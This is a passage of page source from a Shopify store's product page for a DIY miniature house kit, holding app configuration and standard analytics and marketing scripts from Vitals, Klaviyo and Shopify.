  <!-- BEGIN app block: shopify://apps/tinyseo/blocks/product-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56366;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"9":[],"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"automatic","478":"000000","479":"ffffff","489":true,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"30":{"128":true,"129":true,"134":"1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":false,"140":false,"141":true,"150":true,"151":"bottom_left","152":"bottom_left","168":99,"191":"ffffff","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"#bundle-sticky_add_to_cart * {\n    font-family: \"Poppins\",sans-serif !important;\n}","781":true,"783":1,"876":0,"1076":true,"1105":0},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"fffaf0","660":16,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"513204","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"none\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"table\":{\"traits\":{\"borderColor\":{\"default\":\"#624504\"},\"borderRadius\":{\"default\":\"12px\"},\"tableBorderThickness\":{\"default\":\"2px\"},\"textSizeScale\":{\"default\":\"110%\"}}},\"title\":{\"traits\":{\"color\":{\"default\":\"#ffffff\"},\"backgroundColor\":{\"default\":\"#412803\"}}},\"row\":{\"traits\":{\"backgroundColor\":{\"default\":\"#fffbf0\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.moduleFilters = {"53":{"excluded_products_ids":"7469467369642"}};window.vtlsLiquidData.shopThemeName = "Studio";window.vtlsLiquidData.settingTranslation = {"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}},"16":{"1184":{"en":""}}};window.vtlsLiquidData.ubOfferTypes={"1":[1,2],"2":[1,2]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="bbfd309eb433af79dd8ca8dc084288da";window.vtlsLiquidData.shopInfo={id:62785159338,domain:"diyative.com",shopifyDomain:"diyative.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["USD"],moneyFormat:"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7950958035114,"available": true,"title": "Becka's Baking House DIY Miniature House Kit","handle": "beckas-baking-house-diy-miniature-house-kit","vendor": "DIYative™","type": "","tags": [],"description": "1","featured_image":{"src": "//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284","aspect_ratio": "1.0"},"collectionIds": [323155165354,310101475498],"variants": [{"id": 45718509584554,"title": "Becka's Baking House DIY Miniature House","option1": "Becka's Baking House DIY Miniature House","option2": null,"option3": null,"price": 7499,"compare_at_price": 13999,"available": true,"image":{"src": "//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695","alt": "Becka's Baking House DIY Miniature House Kit - DIYative™","aspect_ratio": 1.0},"featured_media_id":30392601313450,"is_preorderable":0},{"id": 45718509617322,"title": "Add Display Box","option1": "Add Display Box","option2": null,"option3": null,"price": 9499,"compare_at_price": 13999,"available": true,"image":{"src": "//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695","alt": "Becka's Baking House DIY Miniature House Kit - DIYative™","aspect_ratio": 1.0},"featured_media_id":30392601346218,"is_preorderable":0}],"options": [{"name": "Add-ons"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AF","cu": "USD"},{"co": "AX","cu": "USD"},{"co": "AL","cu": "USD"},{"co": "DZ","cu": "USD"},{"co": "AD","cu": "USD"},{"co": "AO","cu": "USD"},{"co": "AI","cu": "USD"},{"co": "AG","cu": "USD"},{"co": "AR","cu": "USD"},{"co": "AM","cu": "USD"},{"co": "AW","cu": "USD"},{"co": "AC","cu": "USD"},{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "AZ","cu": "USD"},{"co": "BS","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BD","cu": "USD"},{"co": "BB","cu": "USD"},{"co": "BY","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BZ","cu": "USD"},{"co": "BJ","cu": "USD"},{"co": "BM","cu": "USD"},{"co": "BT","cu": "USD"},{"co": "BO","cu": "USD"},{"co": "BA","cu": "USD"},{"co": "BW","cu": "USD"},{"co": "BR","cu": "USD"},{"co": "IO","cu": "USD"},{"co": "VG","cu": "USD"},{"co": "BN","cu": "USD"},{"co": "BG","cu": "USD"},{"co": "BF","cu": "USD"},{"co": "BI","cu": "USD"},{"co": "KH","cu": "USD"},{"co": "CM","cu": "USD"},{"co": "CA","cu": "USD"},{"co": "CV","cu": "USD"},{"co": "BQ","cu": "USD"},{"co": "KY","cu": "USD"},{"co": "CF","cu": "USD"},{"co": "TD","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CN","cu": "USD"},{"co": "CX","cu": "USD"},{"co": "CC","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "KM","cu": "USD"},{"co": "CG","cu": "USD"},{"co": "CD","cu": "USD"},{"co": "CK","cu": "USD"},{"co": "CR","cu": "USD"},{"co": "CI","cu": "USD"},{"co": "HR","cu": "USD"},{"co": "CW","cu": "USD"},{"co": "CY","cu": "USD"},{"co": "CZ","cu": "USD"},{"co": "DK","cu": "USD"},{"co": "DJ","cu": "USD"},{"co": "DM","cu": "USD"},{"co": "DO","cu": "USD"},{"co": "EC","cu": "USD"},{"co": "EG","cu": "USD"},{"co": "SV","cu": "USD"},{"co": "GQ","cu": "USD"},{"co": "ER","cu": "USD"},{"co": "EE","cu": "USD"},{"co": "SZ","cu": "USD"},{"co": "ET","cu": "USD"},{"co": "FK","cu": "USD"},{"co": "FO","cu": "USD"},{"co": "FJ","cu": "USD"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "GF","cu": "USD"},{"co": "PF","cu": "USD"},{"co": "TF","cu": "USD"},{"co": "GA","cu": "USD"},{"co": "GM","cu": "USD"},{"co": "GE","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GH","cu": "USD"},{"co": "GI","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "GL","cu": "USD"},{"co": "GD","cu": "USD"},{"co": "GP","cu": "USD"},{"co": "GT","cu": "USD"},{"co": "GG","cu": "USD"},{"co": "GN","cu": "USD"},{"co": "GW","cu": "USD"},{"co": "GY","cu": "USD"},{"co": "HT","cu": "USD"},{"co": "HN","cu": "USD"},{"co": "HK","cu": "USD"},{"co": "HU","cu": "USD"},{"co": "IS","cu": "USD"},{"co": "IN","cu": "USD"},{"co": "ID","cu": "USD"},{"co": "IQ","cu": "USD"},{"co": "IE","cu": "USD"},{"co": "IM","cu": "USD"},{"co": "IL","cu": "USD"},{"co": "IT","cu": "USD"},{"co": "JM","cu": "USD"},{"co": "JP","cu": "USD"},{"co": "JE","cu": "USD"},{"co": "JO","cu": "USD"},{"co": "KZ","cu": "USD"},{"co": "KE","cu": "USD"},{"co": "KI","cu": "USD"},{"co": "XK","cu": "USD"},{"co": "KW","cu": "USD"},{"co": "KG","cu": "USD"},{"co": "LA","cu": "USD"},{"co": "LV","cu": "USD"},{"co": "LB","cu": "USD"},{"co": "LS","cu": "USD"},{"co": "LR","cu": "USD"},{"co": "LY","cu": "USD"},{"co": "LI","cu": "USD"},{"co": "LT","cu": "USD"},{"co": "LU","cu": "USD"},{"co": "MO","cu": "USD"},{"co": "MG","cu": "USD"},{"co": "MW","cu": "USD"},{"co": "MY","cu": "USD"},{"co": "MV","cu": "USD"},{"co": "ML","cu": "USD"},{"co": "MT","cu": "USD"},{"co": "MQ","cu": "USD"},{"co": "MR","cu": "USD"},{"co": "MU","cu": "USD"},{"co": "YT","cu": "USD"},{"co": "MX","cu": "USD"},{"co": "MD","cu": "USD"},{"co": "MC","cu": "USD"},{"co": "MN","cu": "USD"},{"co": "ME","cu": "USD"},{"co": "MS","cu": "USD"},{"co": "MA","cu": "USD"},{"co": "MZ","cu": "USD"},{"co": "MM","cu": "USD"},{"co": "NA","cu": "USD"},{"co": "NR","cu": "USD"},{"co": "NP","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NC","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NI","cu": "USD"},{"co": "NE","cu": "USD"},{"co": "NG","cu": "USD"},{"co": "NU","cu": "USD"},{"co": "NF","cu": "USD"},{"co": "MK","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "OM","cu": "USD"},{"co": "PK","cu": "USD"},{"co": "PS","cu": "USD"},{"co": "PA","cu": "USD"},{"co": "PG","cu": "USD"},{"co": "PY","cu": "USD"},{"co": "PE","cu": "USD"},{"co": "PH","cu": "USD"},{"co": "PN","cu": "USD"},{"co": "PL","cu": "USD"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "USD"},{"co": "RE","cu": "USD"},{"co": "RO","cu": "USD"},{"co": "RU","cu": "USD"},{"co": "RW","cu": "USD"},{"co": "WS","cu": "USD"},{"co": "SM","cu": "USD"},{"co": "ST","cu": "USD"},{"co": "SA","cu": "USD"},{"co": "SN","cu": "USD"},{"co": "RS","cu": "USD"},{"co": "SC","cu": "USD"},{"co": "SL","cu": "USD"},{"co": "SG","cu": "USD"},{"co": "SX","cu": "USD"},{"co": "SK","cu": "USD"},{"co": "SI","cu": "USD"},{"co": "SB","cu": "USD"},{"co": "SO","cu": "USD"},{"co": "ZA","cu": "USD"},{"co": "GS","cu": "USD"},{"co": "KR","cu": "USD"},{"co": "SS","cu": "USD"},{"co": "ES","cu": "USD"},{"co": "LK","cu": "USD"},{"co": "BL","cu": "USD"},{"co": "SH","cu": "USD"},{"co": "KN","cu": "USD"},{"co": "LC","cu": "USD"},{"co": "MF","cu": "USD"},{"co": "PM","cu": "USD"},{"co": "VC","cu": "USD"},{"co": "SD","cu": "USD"},{"co": "SR","cu": "USD"},{"co": "SJ","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "USD"},{"co": "TW","cu": "USD"},{"co": "TJ","cu": "USD"},{"co": "TZ","cu": "USD"},{"co": "TH","cu": "USD"},{"co": "TL","cu": "USD"},{"co": "TG","cu": "USD"},{"co": "TK","cu": "USD"},{"co": "TO","cu": "USD"},{"co": "TT","cu": "USD"},{"co": "TA","cu": "USD"},{"co": "TN","cu": "USD"},{"co": "TR","cu": "USD"},{"co": "TM","cu": "USD"},{"co": "TC","cu": "USD"},{"co": "TV","cu": "USD"},{"co": "UM","cu": "USD"},{"co": "UG","cu": "USD"},{"co": "UA","cu": "USD"},{"co": "AE","cu": "USD"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"},{"co": "UY","cu": "USD"},{"co": "UZ","cu": "USD"},{"co": "VU","cu": "USD"},{"co": "VA","cu": "USD"},{"co": "VE","cu": "USD"},{"co": "VN","cu": "USD"},{"co": "WF","cu": "USD"},{"co": "EH","cu": "USD"},{"co": "YE","cu": "USD"},{"co": "ZM","cu": "USD"},{"co": "ZW","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1662622411,1732715260,0,1763066755,1662622411,0,0,0 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"686": {"location":"product_end","locator":"after"},"687": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product__description.rte";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"after"};documentInjectors["2"]["d"]["0"]["s"]="div.product";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["2"]["s"]=".product-form__submit";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-a4d02c620db24a6b8995b5296c296c59.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Y67m4i/klaviyo.js?company_id=Y67m4i"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.8"
          MetafieldLooxCount = 43

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Becka's Baking House DIY Miniature House Kit",
          ProductID: 7950958035114,
          Categories: ["All Products","DIY Miniature House"],
          ImageURL: "https://diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521_grande.jpg?v=1716276284",
          URL: "https://diyative.com/en-ca/products/beckas-baking-house-diy-miniature-house-kit",
          Brand: "DIYative™",
          Price: "$74.99",
          Value: "74.99",
          CompareAtPrice: "$139.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/globoswatch.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bed18-56e5-7b4d-b78a-bd574ae9c14f/aftersell-569/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 62785159338,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to 